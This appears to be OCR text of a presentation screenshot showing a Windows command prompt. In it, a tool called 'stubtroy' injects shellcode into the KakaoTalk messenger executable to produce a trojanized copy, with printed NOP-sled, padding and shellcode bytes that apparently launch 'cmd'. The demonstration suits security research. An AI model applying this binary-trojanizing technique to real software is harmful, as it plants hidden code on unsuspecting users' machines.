 Recycle Bin
Host Name: IEWIN7
Search Win...
Administrator: Command Prompt
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 4
1 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
C:\Program Files (x86)\Kakao\KakaoTalk>KakaoTalk_st.exe
C:\Program Files (x86)\Kakao\KakaoTalk>KakaoTalk_st.exe
C:\Program Files (x86)\Kakao\KakaoTalk>stubtroy KakaoTalk.exe KakaoTalk_st.exe -
m
Typing the Shellcode. maximum length is 233
 here:55 8b ec 53 33 db 89 5d fc c6 45 fc 63 c6 45 fd 6d c6 45 fe 64 6a 05 8d 45
 fc 50 b8 29 32 c3 76 ff d0
shellcode:
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 9
0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 55 8b ec
 53 33 db 89 5d fc c6 45 fc 63 c6 45 fd 6d c6 45 fe 64 6a 05 8d 45 fc 50 b8 29 3
2 c3 76 ff d0 6a 01 b8 00 b0 cb 01 ff d0 41 41 41 41 41 41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 4
1 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
on)
C:\Program Files (x86)\Kakao\KakaoTalk>
C:\Program Files (x86)\Kakao\KakaoTalk>
C:\Program Files (x86)\Kakao\KakaoTalk>KakaoTalk_st.exe
C:\Program Files (x86)\Kakao\KakaoTalk>cd /
C:\>stubtroy
Usage : stubtroy [input_file] [output_file] [options]
options
-m      Insert code to return to main function.
-c      check this file is stubtroyed
C:\>
Find Password
Windows License valid for 89 days
Build 7601
TALK
6:31 AM
5/15/2018